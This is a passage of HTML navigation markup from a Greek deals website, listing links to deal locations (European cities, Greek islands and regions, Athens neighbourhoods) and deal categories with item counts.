                                            <li class="term-222">
                            <a href="https://www.bonusdeals.gr/deal_location/malta">Μάλτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-186">
                            <a href="https://www.bonusdeals.gr/deal_location/madrid">Μαδρίτη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-51">
                            <a href="https://www.bonusdeals.gr/deal_location/london">Λονδίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6101">
                            <a href="https://www.bonusdeals.gr/deal_location/lisbon">Λισαβόνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-46">
                            <a href="https://www.bonusdeals.gr/deal_location/konstantinoupoli">Κωνσταντινούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6160">
                            <a href="https://www.bonusdeals.gr/deal_location/copenhagen">Κοπεγχάγη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6100">
                            <a href="https://www.bonusdeals.gr/deal_location/zurich">Ζυρίχη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-310">
                            <a href="https://www.bonusdeals.gr/deal_location/edimbourg">Εδιμβούργο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-20980">
                            <a href="https://www.bonusdeals.gr/deal_location/brussels">Βρυξέλλες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-435">
                            <a href="https://www.bonusdeals.gr/deal_location/voukouresti">Βουκουρέστι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-183">
                            <a href="https://www.bonusdeals.gr/deal_location/voudapesti">Βουδαπέστη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-182">
                            <a href="https://www.bonusdeals.gr/deal_location/vienna">Βιέννη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-185">
                            <a href="https://www.bonusdeals.gr/deal_location/berlin">Βερολίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-49">
                            <a href="https://www.bonusdeals.gr/deal_location/venetia">Βενετία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-436">
                            <a href="https://www.bonusdeals.gr/deal_location/belgrad">Βελιγράδι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-320">
                            <a href="https://www.bonusdeals.gr/deal_location/varsovia">Βαρσοβία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-181">
                            <a href="https://www.bonusdeals.gr/deal_location/barcelona">Βαρκελώνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-180">
                            <a href="https://www.bonusdeals.gr/deal_location/amsterdam">Αμστερνταμ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-313">
                            <a href="https://www.bonusdeals.gr/deal_location/agiapetroupoli">Αγία Πετρούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="has-submenu term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul class="left-submenu children-8">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-421">
                            <a href="https://www.bonusdeals.gr/deal_location/chios">Χίος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-364">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkidiki">Χαλκιδική&nbsp;<span class="terms_count">(51)</span></a>
                        </li>
                                            <li class="term-359">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkida">Χαλκίδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-13189">
                            <a href="https://www.bonusdeals.gr/deal_location/folegandros">Φολέγανδρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-15520">
                            <a href="https://www.bonusdeals.gr/deal_location/ydra">Υδρα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-215">
                            <a href="https://www.bonusdeals.gr/deal_location/trikalakorinthias">Τρίκαλα Κορινθίας&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-206">
                            <a href="https://www.bonusdeals.gr/deal_location/trikala">Τρίκαλα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-401">
                            <a href="https://www.bonusdeals.gr/deal_location/tinos">Τήνος&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-396">
                            <a href="https://www.bonusdeals.gr/deal_location/syros">Σύρος&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-568">
                            <a href="https://www.bonusdeals.gr/deal_location/sivota">Σύβοτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-468">
                            <a href="https://www.bonusdeals.gr/deal_location/spetses">Σπέτσες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-467">
                            <a href="https://www.bonusdeals.gr/deal_location/skyros">Σκύρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-434">
                            <a href="https://www.bonusdeals.gr/deal_location/skopelos">Σκόπελος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-433">
                            <a href="https://www.bonusdeals.gr/deal_location/skiathos">Σκιάθος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-444">
                            <a href="https://www.bonusdeals.gr/deal_location/sifnos">Σίφνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-21028">
                            <a href="https://www.bonusdeals.gr/deal_location/sikinos">Σίκινος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-308">
                            <a href="https://www.bonusdeals.gr/deal_location/serres">Σέρρες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-402">
                            <a href="https://www.bonusdeals.gr/deal_location/santorini">Σαντορίνη&nbsp;<span class="terms_count">(78)</span></a>
                        </li>
                                            <li class="term-620">
                            <a href="https://www.bonusdeals.gr/deal_location/samos">Σάμος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-390">
                            <a href="https://www.bonusdeals.gr/deal_location/rodos">Ρόδος&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-610">
                            <a href="https://www.bonusdeals.gr/deal_location/preveza">Πρέβεζα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-607">
                            <a href="https://www.bonusdeals.gr/deal_location/portoheli">Πόρτο Χέλι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-439">
                            <a href="https://www.bonusdeals.gr/deal_location/poros">Πόρος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-585">
                            <a href="https://www.bonusdeals.gr/deal_location/pieria">Πιερία&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="term-255">
                            <a href="https://www.bonusdeals.gr/deal_location/pelio">Πήλιο&nbsp;<span class="terms_count">(24)</span></a>
                        </li>
                                            <li class="term-455">
                            <a href="https://www.bonusdeals.gr/deal_location/patmos">Πάτμος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-415">
                            <a href="https://www.bonusdeals.gr/deal_location/paros">Πάρος&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="term-349">
                            <a href="https://www.bonusdeals.gr/deal_location/parga">Πάργα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-6930">
                            <a href="https://www.bonusdeals.gr/deal_location/paxoi">Παξοί&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-21024">
                            <a href="https://www.bonusdeals.gr/deal_location/palairos">Πάλαιρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-309">
                            <a href="https://www.bonusdeals.gr/deal_location/oriniarkadia">Ορεινή Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-289">
                            <a href="https://www.bonusdeals.gr/deal_location/xilokastro">Ξυλόκαστρο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="term-21031">
                            <a href="https://www.bonusdeals.gr/deal_location/nisyros">Νίσυρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-257">
                            <a href="https://www.bonusdeals.gr/deal_location/nafplio">Ναύπλιο&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-346">
                            <a href="https://www.bonusdeals.gr/deal_location/naxos">Νάξος&nbsp;<span class="terms_count">(40)</span></a>
                        </li>
                                            <li class="term-393">
                            <a href="https://www.bonusdeals.gr/deal_location/mytilini">Μυτιλήνη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-382">
                            <a href="https://www.bonusdeals.gr/deal_location/mykonos">Μύκονος&nbsp;<span class="terms_count">(32)</span></a>
                        </li>
                                            <li class="term-365">
                            <a href="https://www.bonusdeals.gr/deal_location/monemvasia">Μονεμβασιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-442">
                            <a href="https://www.bonusdeals.gr/deal_location/milos">Μήλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-456">
                            <a href="https://www.bonusdeals.gr/deal_location/messinia">Μεσσηνία&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="term-291">
                            <a href="https://www.bonusdeals.gr/deal_location/mani">Μάνη&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-296">
                            <a href="https://www.bonusdeals.gr/deal_location/loutraki">Λουτράκι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-252">
                            <a href="https://www.bonusdeals.gr/deal_location/plastiralake">Λίμνη Πλαστήρα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="term-507">
                            <a href="https://www.bonusdeals.gr/deal_location/limnos">Λήμνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-383">
                            <a href="https://www.bonusdeals.gr/deal_location/lefkada">Λευκάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-552">
                            <a href="https://www.bonusdeals.gr/deal_location/lakonia">Λακωνία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-592">
                            <a href="https://www.bonusdeals.gr/deal_location/kos">Κως&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-25208">
                            <a href="https://www.bonusdeals.gr/deal_location/kyllini">Κυλλήνη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-609">
                            <a href="https://www.bonusdeals.gr/deal_location/kythnos">Κύθνος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-553">
                            <a href="https://www.bonusdeals.gr/deal_location/kythira">Κύθηρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-569">
                            <a href="https://www.bonusdeals.gr/deal_location/koufonisia">Κουφονήσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-362">
                            <a href="https://www.bonusdeals.gr/deal_location/konitsa">Κόνιτσα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-425">
                            <a href="https://www.bonusdeals.gr/deal_location/kefalonia">Κεφαλλονιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-369">
                            <a href="https://www.bonusdeals.gr/deal_location/kerkyra">Κέρκυρα&nbsp;<span class="terms_count">(21)</span></a>
                        </li>
                                            <li class="term-22013">
                            <a href="https://www.bonusdeals.gr/deal_location/keatzia">Κέα / Τζια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-259">
                            <a href="https://www.bonusdeals.gr/deal_location/kastoria">Καστοριά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="term-21029">
                            <a href="https://www.bonusdeals.gr/deal_location/kastelorizo">Καστελόριζο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-253">
                            <a href="https://www.bonusdeals.gr/deal_location/karpenisi">Καρπενήσι&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="term-506">
                            <a href="https://www.bonusdeals.gr/deal_location/karpathos">Κάρπαθος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-319">
                            <a href="https://www.bonusdeals.gr/deal_location/karditsa">Καρδίτσα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-422">
                            <a href="https://www.bonusdeals.gr/deal_location/kamenavourla">Καμένα Βούρλα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-328">
                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="has-submenu term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul class="left-submenu children-7">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
            <li><label><i class="fa fa-archive"></i>&nbsp;&nbsp;Κατηγορίες</label></li>            <li class="term-24190">
                <a href="https://www.bonusdeals.gr/deal_category/products-2">products&nbsp;<span class="terms_count">(6)</span></a>
            </li>
                            <li class="has-submenu term-22079">
                    <a href="https://www.bonusdeals.gr/deal_category/supermarket">Super Market&nbsp;<span class="terms_count">(5)</span></a>
                    <ul class="left-submenu children-22079" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-22086">
                            <a href="https://www.bonusdeals.gr/deal_category/vrefikaeidh">Βρεφικά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-22084">
                            <a href="https://www.bonusdeals.gr/deal_category/eidhspitiou">Είδη Σπιτιού&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                                <li class="term-22081">
                            <a href="https://www.bonusdeals.gr/deal_category/kaba">Κάβα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-22082">
                            <a href="https://www.bonusdeals.gr/deal_category/kathariotita">Καθαριότητα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-22085">
                            <a href="https://www.bonusdeals.gr/deal_category/mikresoikiakessyskeves">Μικρές Οικ. Συσκευές&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                                <li class="term-22080">
                            <a href="https://www.bonusdeals.gr/deal_category/trofima">Τροφιμα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-22083">
                            <a href="https://www.bonusdeals.gr/deal_category/ygeiinhomorfia">Υγιεινή Ομορφιά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-16">
                    <a href="https://www.bonusdeals.gr/deal_category/weight-loss">Αδυνάτισμα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul class="left-submenu children-16" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21999">
                            <a href="https://www.bonusdeals.gr/deal_category/cavitation">Cavitation&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-22001">
                            <a href="https://www.bonusdeals.gr/deal_category/diaitologos-diatrofi">Διαιτολογος-Διατροφη&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                                <li class="term-21997">
                            <a href="https://www.bonusdeals.gr/deal_category/kyttaritida">Κυτταρίτιδα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-21998">
                            <a href="https://www.bonusdeals.gr/deal_category/lipoglyptiki">Λιπογλυπτική&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-22000">
                            <a href="https://www.bonusdeals.gr/deal_category/xeironaktikomasaz">Χειρονακτικό μασάζ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-17">
                    <a href="https://www.bonusdeals.gr/deal_category/sports-activities">Αθλητισμός-Δραστηριότητες&nbsp;<span class="terms_count">(60)</span></a>
                    <ul class="left-submenu children-17" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-512">
                            <a href="https://www.bonusdeals.gr/deal_category/paintball">Paintball&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-670">
                            <a href="https://www.bonusdeals.gr/deal_category/yoga">Γιόγκα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21863">
                            <a href="https://www.bonusdeals.gr/deal_category/escaperooms">Δωμάτια απόδρασης&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-513">
                            <a href="https://www.bonusdeals.gr/deal_category/horseriding">Ιππασία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-501">
                            <a href="https://www.bonusdeals.gr/deal_category/scubadiving">Καταδύσεις&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-36">
                            <a href="https://www.bonusdeals.gr/deal_category/dancing">Χορός&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-18">
                    <a href="https://www.bonusdeals.gr/deal_category/car-moto">Αυτοκίνητο-Μηχανή&nbsp;<span class="terms_count">(49)</span></a>
                    <ul class="left-submenu children-18" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-480">
                            <a href="https://www.bonusdeals.gr/deal_category/service">Service&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-476">
                            <a href="https://www.bonusdeals.gr/deal_category/automotoinsurance">Ασφάλεια Αυτοκινήτου&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                                <li class="term-667">
                            <a href="https://www.bonusdeals.gr/deal_category/bioclean">Βιολογικός καθαρισμός&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-522">
                            <a href="https://www.bonusdeals.gr/deal_category/drivinglicence">Δίπλωμα οδήγησης&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-20981">
                            <a href="https://www.bonusdeals.gr/deal_category/kathismaaftokinitou">Κάθισμα Αυτοκινήτου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-485">
                            <a href="https://www.bonusdeals.gr/deal_category/carwash">Πλύσιμο Αυτοκινήτου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-475">
                            <a href="https://www.bonusdeals.gr/deal_category/automotoproducts">Προϊόντα αυτοκινήτου/μηχανής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
